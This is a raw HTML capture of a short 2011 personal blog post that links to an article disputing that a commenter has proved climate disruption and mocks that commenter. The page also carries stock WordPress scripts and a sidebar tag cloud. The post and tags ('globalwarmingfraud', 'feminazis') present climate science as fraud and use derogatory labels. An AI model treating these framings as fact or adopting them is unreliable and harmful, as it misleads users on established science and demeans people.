

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krischel.org/2011/02/27/the-reference-frame-why-dana1981-hasnt-proved-climate-disruption/
body_size: 11356
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://krischel.org/xmlrpc.php">
<link rel="stylesheet" href="https://krischel.org/wp-content/themes/contango/style.css" type="text/css" media="all" />

<title>The Reference Frame: Why Dana1981 hasn&#8217;t proved climate disruption &#8211; once upon a krischel</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="once upon a krischel &raquo; Feed" href="https://krischel.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="once upon a krischel &raquo; Comments Feed" href="https://krischel.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="once upon a krischel &raquo; The Reference Frame: Why Dana1981 hasn&#8217;t proved climate disruption Comments Feed" href="https://krischel.org/2011/02/27/the-reference-frame-why-dana1981-hasnt-proved-climate-disruption/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/krischel.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://krischel.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contango-css-960-css' href='https://krischel.org/wp-content/themes/contango/lib/css/960.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contango-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CNixie+One&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krischel.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krischel.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://krischel.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krischel.org/wp-json/wp/v2/posts/1196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krischel.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://krischel.org/2011/02/27/the-reference-frame-why-dana1981-hasnt-proved-climate-disruption/" />
<link rel='shortlink' href='https://krischel.org/?p=1196' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krischel.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrischel.org%2F2011%2F02%2F27%2Fthe-reference-frame-why-dana1981-hasnt-proved-climate-disruption%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krischel.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrischel.org%2F2011%2F02%2F27%2Fthe-reference-frame-why-dana1981-hasnt-proved-climate-disruption%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://krischel.org/wp-content/themes/contango/images/bg-pattern.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1196 single-format-standard custom-background wp-theme-contango">
<div id="page" class="wrapper hfeed site">

  <header id="masthead" class="site-header" role="banner">
    <div class="container_16 clearfix">
      <div class="grid_16">
        <div id="headimg">

    
  <div id="logo-text">
    <span class="site-name"><a href="https://krischel.org/" title="once upon a krischel" rel="home">once upon a krischel</a></span>
    <span class="site-description">random rants and raves</span>
  </div><!-- end of #logo -->
  
  
</div>      </div>
    </div>
  </header><!-- #masthead -->


  <div class="container_16 clearfix">
    <nav id="site-navigation" class="grid_16 main-navigation" role="navigation">
      <div class="menu clearfix"><ul><li class="page_item page-item-2208"><a href="https://krischel.org/basketball/">Basketball</a></li><li class="page_item page-item-17 page_item_has_children"><a href="https://krischel.org/silvereign/">Silvereign</a><ul class='children'><li class="page_item page-item-19"><a href="https://krischel.org/silvereign/seven-windows/">1998  Seven Windows</a></li><li class="page_item page-item-20"><a href="https://krischel.org/silvereign/element-of-chance/">2000 Element Of Chance</a></li></ul></li><li class="page_item page-item-18 page_item_has_children"><a href="https://krischel.org/tsb/">TSB</a><ul class='children'><li class="page_item page-item-21"><a href="https://krischel.org/tsb/1999-artist-mind/">1999 &#8211; Artist Mind</a></li><li class="page_item page-item-22"><a href="https://krischel.org/tsb/2002-fate-unknown/">2002 &#8211; Fate Unknown</a></li><li class="page_item page-item-23"><a href="https://krischel.org/tsb/2004-hit-your-soul/">2004 &#8211; Hit Your Soul</a></li></ul></li></ul></div>    </nav><!-- #site-navigation -->
  </div>
<div id="content" class="site-content clearfix">

      
  <div class="container_16 clearfix">
    
    <div class="grid_11">
      
      <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
  	  
      	  
                      
                            
                <article id="post-1196" class="post-1196 post type-post status-publish format-standard hentry category-jeres-soapbox">
  
  <div class="entry-meta-group clearfix">
    <div class="grid_2 alpha">
      <time class="entry-date entry-time updated" datetime="2011-02-27T10:48:25-08:00"><a href="https://krischel.org/2011/02/27/the-reference-frame-why-dana1981-hasnt-proved-climate-disruption/" title="2/27/2011 10:48 am" rel="bookmark"><span class="entry-date-day">27</span><span class="entry-date-month-year">Feb 2011</span></a></time>    </div>
    <div class="grid_8 omega">
      <h1 class="entry-title entry-title-single">The Reference Frame: Why Dana1981 hasn&#8217;t proved climate disruption</h1>
      <div class="entry-meta">    
		<span class="entry-author author vcard">by <a href="https://krischel.org/author/site-admin/" title="by jere" rel="author"><span class="entry-author-name fn">jere</span></a></span><span class="entry-meta-sep"> &sdot; </span><span class="comments-link"><a href="https://krischel.org/2011/02/27/the-reference-frame-why-dana1981-hasnt-proved-climate-disruption/#respond">Leave a Comment</a></span>      </div><!-- .entry-meta -->
    </div>
  </div>
  
  <div class="entry-content clearfix">
  	<p><a href="http://motls.blogspot.com/2011/02/why-dana1981-hasnt-proved-climate.html">The Reference Frame: Why Dana1981 hasnt proved climate disruption</a>.</p>
<p>Dear Dana the neo-phobe gets schooled.</p>
  </div> <!-- end .entry-content -->
  
    
  <div class="entry-meta-bottom">
  <span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in:</span> <a href="https://krischel.org/category/jeres-soapbox/" rel="category tag">Jere's Soapbox</a></span>  </div><!-- .entry-meta -->

</article> <!-- end #post-1196 .post_class -->

 

<div id="comments" class="grid_inside">
  
  
  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/02/27/the-reference-frame-why-dana1981-hasnt-proved-climate-disruption/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://krischel.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
	<p class="comment-form-ajdg_nobot">
				<label for="ajdg_nobot_answer">What is the sum of 2 and 7 multiplied by the number of states in the union? (Required)</label>
		<input id="ajdg_nobot_answer" name="ajdg_nobot_answer" type="text" value="" size="30"/>
		<input type="hidden" name="ajdg_nobot_id" value="0" />
		<input type="hidden" name="ajdg_nobot_hash" value="f614febd77454877818a0303ed5f95960d322f6901fca568857da2583ad30083" />
	</p>
	<div style="display:none; height:0px;">
		<p>Leave the field below empty!</p>
		<label for="captcha">Security:</label> <input type="text" name="captcha" value="" />
		<label for="captcha_confirm">Confirm:</label> <input type="text" name="captcha_confirm" value=" " />
	</div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1196' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e0133faaa6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->              
                          
                      
          <div id="loop-nav-singlular-post" class="clearfix">
  <h3 class="assistive-text">Post Navigation</h3>
  <div class="loop-nav-previous grid_5 alpha">
    <a href="https://krischel.org/2011/02/25/25000-eco-classroom-that-cant-be-used-because-solar-panels-dont-provide-enough-heat/" rel="prev"><span class="meta-nav">&larr;</span> Previous Post</a>  </div>
  <div class="loop-nav-next grid_5 omega">
	<a href="https://krischel.org/2011/03/08/npr-execs-caught-on-hidden-camera-trashing-conservatives/" rel="next">Next Post <span class="meta-nav">&rarr;</span></a>  </div>
</div><!-- end #loop-nav-singular-post -->
      
        </main><!-- #main -->
      </div><!-- #primary -->
    
    </div> <!-- end .grid_11 -->
    
    <div id="secondary" class="grid_5 widget-area" role="complementary">
  <div id="sidebar">
  
	<aside id="search-4" class="widget widget_search widget-widget_search clearfix"><div class="widget-wrap widget-inside"><div class="search">
  <form method="get" class="searchform" action="https://krischel.org/">
    <label for="s" class="assistive-text">Search for:</label>
    <input type="text" class="field" name="s" id="s" value="Search" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
    <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
  </form>
</div><!-- end .search --></div></aside><aside id="tag_cloud-4" class="widget widget_tag_cloud widget-widget_tag_cloud clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://krischel.org/tag/abolishtheirs/" class="tag-cloud-link tag-link-257 tag-link-position-1" style="font-size: 8pt;" aria-label="abolishtheirs (2 items)">abolishtheirs</a>
<a href="https://krischel.org/tag/affirmativeaction/" class="tag-cloud-link tag-link-237 tag-link-position-2" style="font-size: 11.422222222222pt;" aria-label="affirmativeaction (4 items)">affirmativeaction</a>
<a href="https://krischel.org/tag/agw/" class="tag-cloud-link tag-link-243 tag-link-position-3" style="font-size: 8pt;" aria-label="agw (2 items)">agw</a>
<a href="https://krischel.org/tag/agwfail/" class="tag-cloud-link tag-link-249 tag-link-position-4" style="font-size: 8pt;" aria-label="agwfail (2 items)">agwfail</a>
<a href="https://krischel.org/tag/benghazi/" class="tag-cloud-link tag-link-323 tag-link-position-5" style="font-size: 8pt;" aria-label="benghazi (2 items)">benghazi</a>
<a href="https://krischel.org/tag/bergdahltraitor/" class="tag-cloud-link tag-link-296 tag-link-position-6" style="font-size: 8pt;" aria-label="bergdahltraitor (2 items)">bergdahltraitor</a>
<a href="https://krischel.org/tag/biggovernment/" class="tag-cloud-link tag-link-239 tag-link-position-7" style="font-size: 13.755555555556pt;" aria-label="biggovernment (6 items)">biggovernment</a>
<a href="https://krischel.org/tag/churchofglobalwarming/" class="tag-cloud-link tag-link-214 tag-link-position-8" style="font-size: 21.688888888889pt;" aria-label="churchofglobalwarming (22 items)">churchofglobalwarming</a>
<a href="https://krischel.org/tag/civilrights/" class="tag-cloud-link tag-link-312 tag-link-position-9" style="font-size: 8pt;" aria-label="civilrights (2 items)">civilrights</a>
<a href="https://krischel.org/tag/crookedhillary/" class="tag-cloud-link tag-link-522 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="crookedhillary (3 items)">crookedhillary</a>
<a href="https://krischel.org/tag/culturecounts/" class="tag-cloud-link tag-link-228 tag-link-position-11" style="font-size: 8pt;" aria-label="culturecounts (2 items)">culturecounts</a>
<a href="https://krischel.org/tag/defectivebydesign/" class="tag-cloud-link tag-link-281 tag-link-position-12" style="font-size: 19.2pt;" aria-label="defectivebydesign (15 items)">defectivebydesign</a>
<a href="https://krischel.org/tag/ebola/" class="tag-cloud-link tag-link-229 tag-link-position-13" style="font-size: 8pt;" aria-label="ebola (2 items)">ebola</a>
<a href="https://krischel.org/tag/equality/" class="tag-cloud-link tag-link-159 tag-link-position-14" style="font-size: 8pt;" aria-label="equality (2 items)">equality</a>
<a href="https://krischel.org/tag/equalrights/" class="tag-cloud-link tag-link-223 tag-link-position-15" style="font-size: 8pt;" aria-label="equalrights (2 items)">equalrights</a>
<a href="https://krischel.org/tag/falsifiability/" class="tag-cloud-link tag-link-335 tag-link-position-16" style="font-size: 9.8666666666667pt;" aria-label="falsifiability (3 items)">falsifiability</a>
<a href="https://krischel.org/tag/feminazis/" class="tag-cloud-link tag-link-398 tag-link-position-17" style="font-size: 9.8666666666667pt;" aria-label="feminazis (3 items)">feminazis</a>
<a href="https://krischel.org/tag/feminism/" class="tag-cloud-link tag-link-401 tag-link-position-18" style="font-size: 9.8666666666667pt;" aria-label="feminism (3 items)">feminism</a>
<a href="https://krischel.org/tag/freespeech/" class="tag-cloud-link tag-link-254 tag-link-position-19" style="font-size: 13.755555555556pt;" aria-label="freespeech (6 items)">freespeech</a>
<a href="https://krischel.org/tag/gaymarriage/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 8pt;" aria-label="gaymarriage (2 items)">gaymarriage</a>
<a href="https://krischel.org/tag/globalwarmingfraud/" class="tag-cloud-link tag-link-244 tag-link-position-21" style="font-size: 17.333333333333pt;" aria-label="globalwarmingfraud (11 items)">globalwarmingfraud</a>
